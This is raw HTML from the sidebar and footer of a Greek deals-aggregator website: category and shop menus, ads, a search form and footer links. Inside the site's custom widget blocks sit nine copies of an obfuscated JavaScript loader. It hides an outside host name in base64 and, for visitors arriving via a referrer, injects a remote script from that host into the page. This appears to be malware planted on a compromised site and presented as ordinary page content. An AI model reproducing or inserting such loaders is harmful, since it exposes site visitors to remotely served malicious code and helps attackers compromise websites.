                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
